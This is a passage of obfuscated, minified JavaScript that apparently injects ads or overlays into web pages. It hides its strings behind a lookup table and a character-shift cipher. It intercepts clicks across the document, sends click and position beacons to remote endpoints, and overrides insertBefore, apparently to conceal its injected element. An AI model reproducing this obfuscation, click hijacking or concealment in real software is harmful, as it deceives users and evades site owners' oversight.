t},J.LZ,J.sg,J.XZ,J.vK,J.jr,J.aK,J.nf,J.WK,J.HZ,J.kK,J.xK,J.dK,J.PK,J.tK,J.rK,J.CK,J.oK,J.OK,J.FK,J.fK,J.ZK,J.yK,J.gK,J.Wd,J.KK,J.GK,J.RK,J.HK,J.hK,J.eK,J.iK,J.mK,J.zK,J.wK,J.NK,J.cK,J.DK,J.AK,J.TK,J.uK,J.MK,J.LK,J.nK,J.EK,J.qK,J.bK,J.UK,J.QK,J.IK,J.JK,J.BK,J.SK,J.VK,J.lK,J.XK,J.YK,J.jK,J.pK,J.dK,J.sK,J.vG,J.aG,J.WG,J.kG,J.xG,J.dG,J.PG,J.tG,J.rG,J.CG,J.oG,J.Z,J.OG,J.FG,J.fG,J.la,J.ZG,J.yG,J.gG,J.KG,J.GG,J.RG,J.HG,J.hG,J.eG,J.iG,J.mG,J.zG,J.wG,J.NG,J.cG,J.DG,J.AG,J.TG,J.uG,J.MG,J.LG,J.nG,J.EG,J.qG,J.bG,J.UG,J.QG,J.IG,J.JG,J.BG,J.SG,J.VG,J.lG,J.XG,J.YG,J.jG,J.pG,J.sG,J.vR,J.aR,J.WR,J.kR,J.xR,J.dR,J.PR,J.tR,J.rR,J.CR,J.oR,J.OR,J.FR,J.fR,J.ZR,J.yR,J.gR,J.KR,J.GR,J.RR,J.HR,J.hR,J.eR,J.iR,J.mR,J.zR,J.wR,J.NR,J.cR,J.DR,J.AR,J.WZ,J.TR,J.uR,J.MR,J.LR,J.nR,J.ER,J.qR,J.bR,J.UR,J.QR,J.IR,J.JR,J.BR,J.SR,J.VR,J.lR,J.XR,J.YR,J.jR,J.pR,J.sR,J.Zk,J.vH,J.aH,J.WH,J.kH,J.xH,J.dH,J.PH,J.tH,J.rH,J.CH,J.oH,J.OH,J.FH,J.fH,J.ZH,J.yH,J.gH,J.KH,J.GH,J.RH,J.HH,J.hH,J.eH,J.iH,J.mH,J.zH,J.wH,J.NH,J.cH,J.DH,J.AH,J.TH,J.uH,J.MH,J.LH,J.nH,J.EH,J.qH,J.bH,J.UH,J.QH,J.IH,J.JH,J.BH,J.SH,J.VH,J.lH,J.or,J.XH,J.YH,J.jH,J.pH,J.sH,J.vh,J.ah,J.Wh,J.kh,function(t,r){return new RegExp(t,r)},J.xh,J.dh,J.Ph,J.ef,J.th,J.rh,J.Ch,J.oh,J.Oh,J.Fh,J.fh,J.Zh,J.yh,J.gh,J.Kh,J.Gh,J.Rh,J.Hh,J.Dd,J.hh,J.eh,J.y,J.ih,J.mh,J.zh,J.wh,J.Nh,J.ch,J.Dh,J.Ah,J.Th,J.G,J.uh,J.Mh,J.Lh,J.nh,J.Eh,J.qh,J.bh,J.Uh,J.Qh,J.Ih,J.Jh,J.Bh,J.Sh,J.Vh,J.lh,J.Xh,J.Yh,J.jh,J.ph,J.sh,J.ve,J.ae,J.We,J.ke,J.xe,J.de,J.Pe,J.te,J.re,J.Ce,J.oe,J.Oe,J.Fe,J.fe,J.Ze,J.ye,J.ge,J.Ke,J.Ge,J.Re,J.He,J.he,J.ee,J.ie,J.me,J.ze,J.we,J.Ne,J.ce,J.De,J.Ae,J.Te,J.ue,J.Me,J.Le,J.ne,J.Ee,J.qe,J.be,J.Ue,J.Qe,J.Ie,J.Je,J.Be,J.Se,J.Ve,J.le,J.Xe,J.Ye,J.je,J.pe,J.se,J.vi,J.ai,J.Wi,J.ki,J.xi,J.di,J.Pi,J.ti,J.ri,J.Ci,J.oi,J.Oi,J.Fi,J.fi,J.Zi,J.yi,J.gi,J.Ki,J.Gi,J.Ri,J.Hi,J.hi,J.ei,J.ii,J.mi,J.zi,J.wi,J.Ni,J.ci,J.Di,J.Ai,J.Ti,J.ui,J.Mi,J.Li,J.ni,J.Ei,J.qi,J.bi,J.Ui,J.Qi,J.Ii,J.Ji,J.Bi,J.Si,J.Vi,J.li,J.Xi,J.Yi,J.ji,J.pi,J.si,J.vm,J.am,J.Wm,J.km,J.xm,J.dm,J.Pm,J.tm,J.rm,J.Cm,J.om,J.Om,J.Fm,J.fm,J.Zm,J.ym,J.gm,J.Km,J.Gm,J.Rm,J.Hm,J.hm,J.em,J.im,J.mm,J.zm,J.wm,J.Nm,J.cm,J.Dm,J.Am,J.Tm,J.um,J.Mm,J.Lm,J.nm,J.Em,J.qm,J.bm,J.Um,J.Qm,J.Im,J.Jm,J.Bm,J.Sm,J.Vm,J.lm,J.Xm,J.Ym,J.jm,J.pm,J.sm,J.vz,J.az,J.Wz,J.kz,J.xz,J.dz,J.Pz,J.tz,J.rz,J.Cz,J.oz,J.Oz,J.Fz,J.fz,J.Zz,J.yz,J.gz,J.Kz,J.Gz,J.Rz,J.Hz,J.hz,J.ez,J.iz,J.mz,J.zz,J.wz,J.Nz,J.cz,J.Dz,J.Az,J.Tz,J.uz,J.Mz,J.Lz,J.nz,J.Ez,J.qz,J.bz,J.Uz,J.Qz,J.Iz,J.Jz,J.Bz,J.Sz,J.Vz,J.lz,J.Xz,J.Yz,J.jz,J.pz,J.sz,J.vw,J.aw,J.Ww,J.kw,J.xw,J.dw,J.Pw,J.tw,J.rw,J.Cw,J.ow,J.Ow,J.Fw,J.fw,J.Zw,J.yw,J.gw,J.Kw,J.Gw,J.Rw,J.Hw,J.hw,J.ew,J.iw,J.mw,J.zw,J.ww,J.Nw,J.cw,J.Dw,J.Aw,J.Tw,J.uw,J.Mw,J.Lw,J.nw,J.Ew,J.qw,J.bw,J.Uw,J.Qw,J.Iw,J.Jw,J.Bw,J.Sw,J.Vw,J.lw,J.Xw,J.Yw,J.jw,J.pw,J.sw,J.vN,J.aN,J.WN,J.kN,J.xN,J.dN,J.PN,J.tN,J.rN,J.CN,J.oN,J.ON,J.FN,J.fN,J.ZN,J.yN,J.gN,J.KN,J.GN,J.RN,J.HN,J.hN,J.eN,J.iN,J.mN,J.zN,J.wN,J.NN,J.cN,J.DN,J.AN,J.TN,J.uN,J.MN,J.LN,J.nN,J.EN,J.qN,J.bN,J.UN,J.QN,J.IN,J.JN,J.BN,J.SN,J.VN,J.lN,J.XN,J.YN,J.jN,J.pN,J.sN,J.vc,J.ac,J.Wc,J.kc,J.xc,J.dc,J.Pc,J.tc,J.rc,J.Cc,J.oc,J.Oc,J.Fc,J.fc,J.Zc,J.yc,J.gc,J.Kc,J.Gc,J.Rc,J.Hc,J.hc,J.ec,J.ic,J.mc,J.zc,J.wc,J.Nc,J.cc,J.Dc,J.Ac,J.Tc,J.uc,J.Mc,J.Lc,J.nc,J.Ec,J.qc,J.bc,J.Uc,J.Qc,J.Ic,J.Jc,J.Bc,J.Sc,J.Vc,J.lc,J.Ik,J.Xc,J.Yc,J.jc,J.pc,J.sc,J.vD,J.aD,J.WD,J.kD,J.xD,J.dD,J.PD,J.jG,J.tD,J.rD,J.CD,J.oD,J.OD,J.FD,J.fD,J.ZD,J.yD,J.gD,J.KD,J.GD,J.RD,J.HD,J.hD,J.eD,J.iD,J.mD,J.zD,J.wD,J.ND,J.cD,J.DD,J.AD,J.TD,J.uD,J.MD,J.LD,J.nD,J.ED,J.qD,J.bD,J.UD,J.QD,J.ID,J.JD,J.BD,J.SD,J.VD,J.lD,J.XD,J.YD,J.jD,J.pD,J.sD,J.vA,J.aA,J.WA,J.kA,J.xA,J.dA,J.PA,J.tA,J.rA,J.CA,J.oA,J.OA,J.FA,J.fA,J.ZA,J.yA,J.gA,J.KA,J.GA,J.RA,J.HA,J.hA,J.eA,J.iA,J.mA,J.zA,J.wA,J.NA))[J.WP](function(e,t){return Object[J.da](e,t[J.D],J.pa(J.PL,function(){return typeof t[J.J]!=J.aP?t[J.J]:t[J.J][J.dg](J.A)[J.rT](function(n){var a=n[J.gM](J.D);return a>=J.uV&&a<=J.MV?String[J.fu]((a-J.uV+J.ae-J.ch)%J.ae+J.uV):a>=J.SQ&&a<=J.VQ?String[J.fu]((a-J.SQ+J.ae-J.ch)%J.ae+J.SQ):n})[J.jd](J.A)})),e},J.pa())));var us=oi,ss=Promise[J.rr]([us(J.pa(J.ju,!J.D,J.Qo,J.g),J.pa()),new Promise(function(e,t){return setTimeout(t,J.Xb,new Error(J.KQ))})]);function tt(e,t,r){var n=function(){var o=t;t=J.c,o&&o[J.PC](this,arguments)};e=e||J.pa(),e[J.yO]=e[J.yO]||J.gO;var a=new window[J.cA];a[J.KO]=e[J.KO],a[J.dC](e[J.yO],e[J.HO],!J.D),e[J.GO]&&a[J.pu](J.yT,e[J.GO]),a[J.yf]=function(){try{if(this[J.Dq]>=J.VI&&n(new Error(J.gS[J.vP](this[J.Dq]))),e[J.ZO]&&this[J.Dq]===J.RJ&&n(new Error(J.Yb)),e[J.ZO])try{n(J.c,JSON[J.iL](this[J.lI]))}catch(s){n(s)}else n(J.c,this[J.lI])}catch(s){n(s)}},a[J.Wk]=function(s){if(r&&r>J.D)return setTimeout(function(){return tt(e,t,r-J.J)},J.F);var o=new Error(J.HJ[J.vP](s[J.hB],J.OJ)[J.vP](s[J.zI]));n(o)};var i=Q(e[J.iO])===J.Ya?JSON[J.su](e[J.iO]):e[J.iO];a[J.FC](i)}function Er(){var e,t='.T.[.Q~~.)=ow';try{e=ln()[J.dg](J.mL)[J.Ba]||J.A}catch(r){}try{t&&t[J.D]!==J.or&&(e=qa(t))}catch(r){}try{Rn()&&(e=Rn())}catch(r){}return e||J.Cr}function cs(e,t){rn(J.pa(J.Xo,e),function(){}),ui(e,function(r){if(!r){qn(Rt,e),rn(J.pa(J.Xo,e),function(){},J.XI);return}qn(Rt,e),t(r)},qo)}function ui(e,t,r,n){B(J.sF),yr(function(a){B(J.wI[J.vP](a)),ds(e,function(i){t(pn(i))},a,r,n)})}var ls=function(t){var r=Ao();if(!r)return t;var n=t[J.dg](J.mL);return n[J.Ba]=r,n[J.jd](J.mL)};function fs(e,t,r,n,a,i,s,o,u){var c=e[J.Xo],f=e[J.tO],l=e[J.rO],v=e[J.CO],d=e[J.oO],y=ls(f),m=et()?s?J.Ba:J.J:void J.D,W=wa(),L=W[J.OO],C=W[J.FO],h=W[J.fO],oe=o?J.Rd:Ea()||En()||void J.D,ae=mn(J.pa(J.gT,n[J.jd](J.Cz),J.KT,t,J.GT,a||l||Ta()||void J.D,J.RT,i||v||Sa()||void J.D,J.HT,L||void J.D,J.hT,C||void J.D,J.eT,h||void J.D,J.iT,wn(),J.mT,m,J.zT,oe,J.wT,d||void J.D,J.NT,o?J.J:void J.D)),j=Ct(J.A[J.vP](y)[J.vP](c,J.XF)[J.vP](ae),e);tt(J.pa(J.ZO,!J.D,J.yO,J.gO,J.KO,!J.D,J.GO,J.RO,J.HO,j),function(A,R){try{if((A==J.c?void J.D:A[J.HE])===J.Yb)return u(J.c,A);var x=R[J.PI][J.D],re=R[J.GQ],Ee=!J.D;try{var ge=JSON[J.iL](x[J.By]);typeof ge[J.fa]<J.v&&(Ee=ge[J.fa])}catch(me){}x[J.tI]&&(e[J.OF]=x[J.tI]),x[J.rI]&&Object[J.db](e,x[J.rI]);var De;u(J.pa(J.Iy,r,J.GQ,re,J.HO,x[J.ZF],J.RQ,x[J.RQ],J.HQ,x[J.HQ],J.Sy,x[J.rM],J.qA,Ee?x[J.Ha]:void J.D,J.hQ,x[J.CI],J.ZC,x[J.ZC],J.yC,x[J.yC],J.ly,x[J.oI],J.eQ,x[J.OI],J.Xy,x[J.Xy],J.ia,x[J.Da],J.Jy,x[J.Jy],J.By,x[J.By],J.aF,x[J.aF],J.WM,x[J.WM],J.py,new Date()[J.dr](),J.iQ,De))}catch(me){u()}})}function si(e,t,r,n,a,i,s,o,u){e[J.dP]()||(e[J.kP](),B(J.sF),yr(function(c){B(J.wI[J.vP](c)),fs(t,c,r,n,a,i,s,o,function(f,l){if(f){e[J.xP](),u(f);return}if((l==J.c?void J.D:l[J.HE])===J.Yb){B(J.kV),u(J.c,l);return}B(J.mS),u()})}))}function ds(e,t,r,n,a){var i=a||Er(),s=$e===J.DA?J.pP:J.hO,o=wa(),u=o[J.fO],c=mn(J.pa(J.cT,J.J,J.DT,pr,J.KT,r,J.eT,u||void J.D,J.iT,wn()||void J.D,J.AT,Ya()?J.J:void J.D,J.TT,ei()?J.J:void J.D,J.GT,Ta()||void J.D,J.RT,Sa()||void J.D,J.zT,Ea()||En()||void J.D,J.uT,n?!J.D:void J.D)),f=J.A[J.vP](J.co(J.kS,J.A)[J.Yd](i)?J.YI:J.sd)[J.vP](i,J.mL)[J.vP](s,J.mL)[J.vP](e,J.XF)[J.vP](c),l=J.pa(J.HO,f,J.ZO,!J.D,J.yO,J.eO,J.KO,!J.D,J.iO,J.pa()),v=function(y,m){m?t(m):(pt([[J.jI,y[J.HE]]]),t(J.c))};ss[J.Wa](function(d){l[J.iO][J.qr]=d[J.qr],l[J.iO][J.ju]=d[J.ju],l[J.iO][J.pI]=d[J.sI],l[J.iO][J.vJ]=J.pa(),d[J.hJ][J.s](function(y){var m=qt(y,J.Ba),W=m[J.D],L=m[J.J];l[J.iO][J.vJ][W]=L}),tt(l,v,n)})[J.AA](function(d){l[J.iO][J.rf]=d&&d[J.HE],tt(l,v,n)}),B(J.vf)}var vs=J.X;function ps(e,t,r){var n=N(e,J.af,J.pa(J.MT,J.pa(J.AO,vs,J.QW,J.DO,J.qW,J.D,J.UW,J.D,J.Ex,J.qx))),a=J.D,i=function(o){var u=Zr(o);if(!u)return B(J.Mq);var c=n[J.Kn]();if(u[J.jr]>=c[J.hk]&&u[J.jr]<=c[J.hk]+c[J.qW]&&u[J.pr]>=c[J.Jk]&&u[J.pr]<=c[J.Jk]+c[J.UW]){try{o[J.aJ]()}catch(f){}if(new Date()[J.dr]()-a<J.jb)return;a=new Date()[J.dr](),r[J.ZF]&&r[J.ZF](u[J.jr]-c[J.hk],u[J.pr]-c[J.Jk])}};return n[J.TA](J.Wf,function(s){var o=n[J.Kn]();r[J.Wf]&&r[J.Wf](s[J.QF]-o[J.hk],s[J.IF]-o[J.Jk])}),n[J.TA](J.kf,function(){return r[J.kf]&&r[J.kf]()}),e[J.vM][J.TA](ao?J.LT:J.fF,i,!J.D),e[J.vM][J.TA](J.ZF,i,!J.D),t[J.wf](n),J.pa(J.mO,n,J.zO,function(){e[J.vM][J.JU](J.fF,i,!J.D),e[J.vM][J.JU](J.ZF,i,!J.D),n[J.LO][J.Cf](n)},J.Gr,function(o){pe(n,J.qW,J.A[J.vP](o[J.qW],J.nT)),pe(n,J.UW,J.A[J.vP](o[J.UW],J.nT)),pe(n,J.Jk,J.A[J.vP](o[J.Jk],J.nT)),pe(n,J.hk,J.A[J.vP](o[J.hk],J.nT)),n[J.Iq]&&n[J.LO][J.wf](n)})}var Yt=J.or[J.vP](Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba)),gs=function(t,r){var n=ee();try{n[J.EE]?n[J.EE][J.Gb][Yt]||(n[J.EE][J.Gb][Yt]=[]):n[J.EE]=J.pa(J.Gb,lr(J.pa(),Yt,[]),J.Rb,J.D);var a=J.pa(J.xf,t,J.Lq,r);n[J.EE][J.Gb][Yt][J.vg](a),n[J.EE][J.Rb]=Math[J.LM]()}catch(i){}},hs=function(){var t=ee();try{t[J.EE]&&(t[J.EE][J.Gb][Yt]=[],t[J.EE][J.Rb]=Math[J.LM]())}catch(r){}},ci=J.X;function li(e){var t=e[J.Yo],r=e[J.kO];return be&&r&&ee()[J.MF][J.qW]<ee()[J.Jo]?J.hk:t}function ms(e){var t=e[J.wO],r=e[J.rC](),n=r[J.po],a=r[J.NO],i=be?J.Hk:J.cO,s=Math[J.uA](J.So,ee()[J.MF][J.qW]),o=li(e),u=J.pa(J.qW,J.dx,J.UW,J.Hk,J.Gd,J.Rd,J.tx,J.A[J.vP](s,J.nT),J.GP,J.xd,J.QW,J.DO,J.Xk,J.Xx,J.AO,String(t||ci),J.hk,o===J.hk?J.Hk:J.S,J.Nx,o===J.Nx?J.Hk:J.S,J.Jk,n===J.Jk?i:J.S,J.Rk,n===J.Rk?i:J.S,J.ek,J.TO,J.uO,J.S);return ma&&n===J.Jk&&(u[J.kt]=ee()[J.Hb]>J.D?J.fn:J.Hk,u[J.Zn]=J.SM),ne(u,a)}function ys(e,t,r){var n,a=r[J.rC]()[J.MO],i=li(r),s=e[J.mf](J.Fr),o=J.tt;if(r[J.Or]){var u=nr(),c=gr()?Oo:zo,f=r[J.IA]?Vr():u[J.JA];f?o=J.A[J.vP](u[J.iU][J.Jk]||c,J.nT):((n=u==J.c?void J.D:u[J.iU])==J.c?void J.D:n[J.Jk])!==void J.D?o=J.A[J.vP](u[J.iU][J.Jk],J.nT):o=J.A[J.vP](c,J.nT)}return s[J.MA]=J.IQ[J.vP](i===J.Nx?J.FI:J.fI,J.mQ)[J.vP](o,J.hb)[J.vP]($e===J.DA?t[J.qW]:J.dx,J.yn)[J.vP](a?J.VM:J.lM,J.ET),s}var bs=function(t){return function(r){return r[J.yP](function(n){var a=n[J.Gq];return!a})[J.zQ](function(n,a){return a[J.py]-n[J.py]})[J.Pr](J.D,t)}};function ws(e){var t=e[J.LO],r=e[J.nO],n=e[J.EO],a=e[J.qO],i=e[J.bO],s=e[J.UO],o=e[J.QO],u=e[J.IO],c=e[J.JO],f,l,v,d,y=J.pa(),m=t[J.BO],W=a[J.rC](),L=W[J.FP],C=W[J.po],h=N(r,J.xf,J.pa(J.MT,u));if(ha){var oe=$e==J.DA?J.A:J.XM;h[J.ru](J.ny,J.eb[J.vP](oe,J.nq)[J.vP](oe,J.uL))}var ae=L&&ps(r,t,J.pa(J.Wf,function(A,R){for(var x in y){var re=y[x][J.fr][J.Kn]();A>=re[J.hk]&&A<re[J.hk]+re[J.qW]&&R>=re[J.Jk]&&R<=re[J.Jk]+re[J.UW]?y[x][J.yr](A,R):y[x][J.yr]()}},J.kf,function(){for(var A in y)y[A][J.yr]()},J.ZF,function(A,R){for(var x in y){var re=y[x][J.fr][J.Kn]();A>=re[J.hk]&&A<re[J.hk]+re[J.qW]&&R>=re[J.Jk]&&R<=re[J.Jk]+re[J.UW]&&y[x][J.gr](A,R)}}));return ma&&C===J.Jk&&(f=function(){var A=ee()[J.Hb]<=J.D?J.Hk:J.fn;pe(h,J.wQ,A)},ee()[J.TA](J.ZT,f,J.pa(J.QA,!J.D))),h[J.LA]=J.J,window[J.nA]&&(t[J.BO]=function(j,A){return arguments[J.D]===h?A:m[J.PC](t,arguments)}),t[J.wf](h),d&&ks(t,d),zr($e,!J.D),J.pa(J.SO,h,J.FP,ae&&ae[J.mO],J.zO,function(){ae&&ae[J.zO](),zr($e,!J.J),d&&As(h[J.LO],d),h[J.LO][J.Cf](h),f&&ee()[J.JU](J.ZT,f),hs()},J.VO,function(){return Object[J.sL](y)[J.Tr]},J.Gr,function(A,R){var x=h[J.My],re=rs(a),Ee=re[J.CC],ge=re[J.oC];if(Ee){if(!x){Se[J.JT](J.jA,new Error(J.AB));return}if(!l){var De=x[J.mf](J.af);zr($e,!J.D),pe(De,o),x[J.if][J.wf](De),l=x[J.rg](J.lB)}if(l){if(!v){var me=h[J.Kn]();if(!me[J.qW])return;v=ys(x,me,a),x[J.if][J.wf](v)}var $=c(A);A[J.s](function(D){if(!D[J.Gq]&&a[J.rC]()[J.DU]>J.D){var Pe=new Date()[J.dr]()-D[J.JB],_e=ge||!$[J.vb](function(le){return le[J.Dd]===D[J.Dd]});if(a[J.rC]()[J.DU]-Pe<J.D||_e)return B(J.Ol[J.vP](D[J.Dd],J.kN)[J.vP](D[J.Xy])),n[J.Cq](D[J.Dd],!J.J,_e)}D[J.Gq]&&y[D[J.Dd]]?(B(J.jV[J.vP](D[J.Dd],J.kN)[J.vP](D[J.Xy])),y[D[J.Dd]][J.Zr](!J.D),delete y[D[J.Dd]]):!D[J.Gq]&&!y[D[J.Dd]]?(B(J.Wl[J.vP](D[J.Dd],J.kN)[J.vP](D[J.Xy])),(D[J.ZC]||D[J.yC])&&pe(h,J.Xk,J.xd),y[D[J.Dd]]=s(h,h[J.My],D,a,function(){B(J.el[J.vP](D[J.Dd],J.kN)[J.vP](D[J.Xy])),n[J.Cq](D[J.Dd]),delete y[D[J.Dd]]},function(){pe(h,J.Xk,J.Xx),(D[J.ZC]||D[J.yC])&&!D[J.Kl]&&(tn(!J.D),vt(Ct(D[J.ly],a)),n[J.Gr](D[J.Dd],J.pa(J.Kl,!J.D)))}),C===J.Jk?l[J.wf](y[D[J.Dd]][J.fr]):C===J.Rk&&l[J.BO](y[D[J.Dd]][J.fr],l[J.dE]),Bt(D[J.By])&&!(D[J.ZC]||D[J.yC])&&tn(!J.D),ee()[J.zV]&&gs(h,y[D[J.Dd]][J.fr]),y[D[J.Dd]][J.Gr]()):R&&Lo(D[J.By])===J.sa&&(h[J.HV]=!J.D)});var ye=l[J.Kn]();$e===J.DA&&pe(h,J.UW,ye[J.UW]>J.y?ye[J.UW]+J.y+J.nT:J.Hk),Es(y),ae&&ae[J.Gr](h[J.Kn]())}}})}function Es(e){for(var t in e)e[t][J.Kr]()}function ks(e,t){try{var r=e[J.qE](J.au)[J.D];r[J.wf](t)}catch(n){e[J.wf](t)}}function As(e,t){try{var r=e[J.qE](J.au)[J.D];r[J.Cf](t)}catch(n){e[J.Cf](t)}}var Ts=J.Z;function Ss(e,t,r){var n=new Date()[J.dr](),a=e[J.Xo],i=e[J.lO];if(i)var s=setInterval(function(){try{if(!t||t[J.WJ])throw J.c}catch(u){var o=new Date()[J.dr]()-n;clearInterval(s),tt(J.pa(J.yO,J.eO,J.HO,i,J.GO,J.RO,J.iO,J.pa(J.Gn,a,J.Jy,r,J.VW,o/J.F)),function(){})}},J.R)}var It=function(t){return Math[J.aM](Math[J.gn](t))};function ta(e,t,r,n,a,i,s){var o=e[J.Xo],u=e[J.XO];if(u){var c=t[J.Kn](),f=It(c[J.hk]),l=It(c[J.Jk]),v=It(c[J.hk]+c[J.qW]),d=It(c[J.Jk]+c[J.UW]);tt(J.pa(J.yO,J.eO,J.GO,J.RO,J.HO,u,J.iO,J.pa(J.Gn,o,J.Jy,a,J.Rn,new Date()[J.dr]()-s,J.ga,i,J.Hn,J.pa(J.jr,f,J.pr,l),J.hn,J.pa(J.jr,v,J.pr,d),J.ZF,J.pa(J.jr,It(r),J.pr,It(n)))),function(){})}}function fi(e){var t=arguments[J.Tr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:J.J;tt(J.pa(J.yO,J.gO,J.HO,e),function(r){r&&t<Ts&&fi(e,t+J.J)})}var di=J.Y,Bs=function(t){var r=J.pa(J.YM,new Date()[J.dr](),J.jM,t);try{we[J.Zu](J.pa(J.TM,Ae,J.uM,di,J.SW,JSON[J.su](r),J.MM,!J.D))}catch(n){}},Cs=function(){try{return JSON[J.iL](we[J.kn](J.pa(J.TM,Ae,J.uM,di)))||J.pa()}catch(t){return J.pa()}},Ze=J.c,Ds=function(){Ze||(Ze=ee()[J.nO][J.if][J.wf](ee()[J.nO][J.mf](J.af)),Ze[J.Fr][J.QW]=J.DO,Ze[J.Fr][J.bE]=J.en,Ze[J.Fr][J.AO]=String(ci-J.J),Ze[J.Fr][J.Zn]=J.in,Ze[J.Fr][J.UE]=J.mn,setTimeout(function(){Ze[J.Fr][J.UE]=J.VU}))},_s=function(){if(Ze){var t=Ze;Ze=J.c,t[J.Fr][J.UE]=J.mn,setTimeout(function(){t[J.LO][J.Cf](t)},J.g)}},ra=function(t){if(t<=J.D)return J.EA;var r=Math[J.gn](t/J.vk),n=Math[J.gn](t-r*J.vk);return[J.NQ[J.vP](r)[J.Pr](-J.Ba),J.NQ[J.vP](n)[J.Pr](-J.Ba)][J.jd](J.kN)},vi=function(t,r){setTimeout(function(){requestAnimationFrame(function(){t()&&vi(t,r)})},r)},xt=function(t,r,n){return t>=n[J.hk]&&t<=n[J.hk]+n[J.qW]&&r>=n[J.Jk]&&r<=n[J.Jk]+n[J.UW]};function Is(e,t,r){var n=t[J.iW],a=t[J.ma],i=a===void J.D?[]:a,s=t[J.qa],o=s===void J.D?[]:s,u=t[J.YO],c=t[J.Za],f=t[J.jO],l=f===void J.D?!J.J:f,v=dn(),d=r[J.pO],y=r[J.sO],m=r[J.vF];d&&(v=_a(m));var W=c?!J.J:e[J.WM]&&!u,L=W?[]:Tt(i);try{var C=e[J.aF]||[];n&&C[J.Tr]>J.D?L[J.vg](C[J.D]):C[J.Tr]>J.D&&!l&&(L=Tt(C))}catch(h){}return y&&(L=Tt(i),v=y),L=L[J.rT](function(h,oe){return typeof h==J.aP?J.pa(J.zf,decodeURIComponent(o[v]?o[v][oe]:h),J.HO,e[J.HO]):h}),J.pa(J.aF,L)}function xs(e){var t=e[J.WF],r=e[J.kF],n=e[J.qO],a=e[J.za],i=e[J.Hr],s=n[J.xF],o=n[J.dF],u=n[J.PF],c=Qe(),f=N(document,J.df,J.pa(J.Da,t[J.Xy])),l=o?N(document,J.df,J.pa(J.Ao,J.pM)):J.c,v=N(document,J.Pf,J.pa(J.MT,ne(r[J.ea],c?r[J.GW]||J.pa():J.pa(),J.pa(J.vE,u?J.Eq:J.qq)),J.qT,[l,f]));v[J.fC]=i;var d=N(document,J.Pf,J.pa(J.Da,t[J.ia],J.MT,ne(r[J.ia],c?r[J.RW]||J.pa():J.pa(),J.pa(J.vE,u?J.Eq:J.qq)))),y=N(document,J.af,J.pa(J.Da,J.We,J.MT,ne(J.pa(J.Xk,J.Xx,J.Lk,J.D,J.Qk,J.aE,J.uk,J.WE,J.gx,J.WE,J.ek,J.Vd,J.Cx,c?J.ox:J.ik,J.mk,J.Zd,J.wk,J.ld,J.QW,J.IW,J.hk,J.kE,J.Jk,J.xE,J.YA,J.xd),r[J.ba]?r[J.ba]:J.pa()))),m=N(document,J.af,J.pa(J.MT,ne(r[J.ha],u?r[J.bq]:J.pa()),J.qT,[v,d,y,a]));return m}function zs(e){var t=e[J.kF],r=e[J.WF],n=e[J.qO],a=n[J.tF],i=Bt(t),s=r[J.qA]&&(a&&!be||i),o=ha?J.pa(J.Xk,J.Xx):J.pa(),u=r[J.Sy]?J.pa():J.pa(J.Xk,J.xd),c=N(document,J.tf,J.pa(J.Vr,r[J.Sy],J.MT,ne(t[J.Ha],s?t[J.Uq]:J.pa(),o))),f=N(document,J.af,J.pa(J.MT,ne(t[J.Ra],u),J.qT,[c]));return c[J.TA](J.rf,function(l){tt(J.pa(J.yO,J.gO,J.HO,c[J.Vr],J.mU,J.zU),function(v,d){if(d){var y=new Blob([d],J.pa(J.Oa,d[J.Oa])),m=N(document,J.tf,J.pa(J.Vr,window[J.hV][J.OV](y),J.MT,t[J.Ha]));c[J.LO][J.Cf](c),f[J.wf](m)}})}),f}function Os(e){var t,r,n,a=e[J.rF],i=e[J.kF],s=e[J.LO],o=e[J.nO],u=e[J.WF],c=e[J.qO],f=e[J.ga],l=e[J.Rr],v=e[J.Hr],d=c[J.tF],y=c[J.CF],m=c[J.PF],W=c[J.Xo],L=c[J.oF],C=c[J.OF],h=Qe(),oe=Bt(i),ae=u[J.qA]&&(d&&!be||oe),j=c[J.rC]()[J.MO],A=u[J.uW]||c[J.rC]()[J.uW]||i[J.bA],R=nr(),x=!J.D,re=!J.J,Ee=!J.J,ge=new Date()[J.dr]()+J.g,De=function(){return Ee},me=Is(u,i,c),$=me[J.aF],ye=a(J.pa(J.aF,$,J.qO,c,J.kF,i)),D=ye[J.za],Pe=ye[J.hr],_e=ye[J.eW],le=ye[J.nW],_=xs(J.pa(J.WF,u,J.kF,i,J.qO,c,J.za,_e||D,J.Hr,v)),O=zs(J.pa(J.WF,u,J.kF,i,J.qO,c)),F=function(w){w?pe(f,j?i[J.BU]:i[J.SU]):pe(f,ne(i[J.ga],j&&i[J.aL]||J.pa()))},Z=y&&!i[J.ya]||i[J.UA];i[J.LW]&&!_e&&_[J.Cf](D);var ue=N(o,J.af,J.pa(J.MT,ne(i[J.Ga],m?i[J.Qq]:J.pa(),h?i[J.pb]||J.pa():J.pa()),J.qT,[O,_,i[J.xM]||A?J.c:f])),vW=ae?N(o,J.tf,J.pa(J.Vr,u[J.qA],J.MT,i[J.KW])):J.c,ie=vW?N(o,J.af,J.pa(J.qT,[vW],J.MT,ne(i[J.yW],h?i[J.gW]||J.pa():J.pa()))):J.c,U=J.c,K=J.c;if((i[J.kM]||i[J.vW])&&(U=N(o,J.af,J.pa(J.qT,[i[J.xW]?N(o,J.af,J.pa(J.MT,ne(i[J.xW],h?i[J.dW]||J.pa():J.pa()),J.qT,[i[J.KS]?N(o,J.af,J.pa(J.MT,u[J.hQ]?i[J.xV]:ne(i[J.xV],h?J.pa():J.pa(J.ek,J.aW)),J.qT,[N(o,J.tf,J.pa(J.Vr,u[J.hQ]||J.qV,J.MT,u[J.hQ]?J.pa(J.tx,J.dx,J.UW,J.dx,J.qW,J.dx,J.Gd,J.BV,J.SV,J.nP,J.yP,J.VU):J.pa(J.tx,J.dx,J.qW,J.dx,J.UW,J.dx,J.Gd,J.fP,J.SV,J.nP)))])):J.c])):J.c],J.MT,J.pa(J.ek,(h&&i[J.WW]?i[J.WW]:i[J.vW])||J.TO,J.LP,J.nP,J.QW,J.IW,J.Jk,J.D,J.hk,J.D,J.Nx,J.D,J.Rk,J.D,J.yP,i[J.vW]?J.xd:J.VU,J.Ex,J.qx))),o[J.if][J.BO](U,o[J.if][J.dE])),i[J.PW]){K=N(o,J.af,J.pa(J.MT,ne(i[J.PW],h?i[J.tW]||J.pa():J.pa(),!L&&A>J.D?J.pa(J.Xk,J.xd):J.pa()),J.Ao,i[J.rW]));var X=c[J.IA]?Vr():R[J.JA];if(c[J.Or]&&X){var ve=((t=R[J.iU])==J.c?void J.D:t[J.Jk])||Po,Ke=((r=R[J.wU])==J.c?void 